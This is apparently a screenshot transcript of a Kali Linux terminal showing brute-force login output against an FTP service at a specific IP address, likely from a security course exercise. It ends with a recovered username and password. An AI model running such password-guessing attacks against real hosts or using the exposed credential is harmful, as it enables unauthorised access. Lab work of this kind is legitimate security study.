 root@kali: ~
File Edit View Search Terminal Help
[child 0] (0/0)
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abh2" - 1577 of 1679616
[child 12] (0/0)
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abh3" - 1578 of 1679616
[child 1] (0/0)
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abh4" - 1579 of 1679616
[child 3] (0/0)
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abh5" - 1580 of 1679616
[child 9] (0/0)
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abh6" - 1581 of 1679616
[child 10] (0/0)
[ATTEMPT] target 134.193.129.16 - login "cs5573" - pass "abh7" - 1582 of 1679616
[child 14] (0/0)
[21][ftp] host: 134.193.129.16 login: cs5573 password: abh1